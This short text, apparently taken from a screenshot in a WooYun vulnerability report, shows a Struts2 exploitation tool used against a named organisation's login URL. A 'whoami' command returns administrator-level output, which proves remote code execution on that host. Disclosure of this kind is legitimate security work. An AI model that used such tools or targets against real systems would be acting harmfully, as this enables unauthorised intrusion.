 Action: http://oa.zftii.com/ftoa/login 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
whz005509\administrator
www.wooyun.org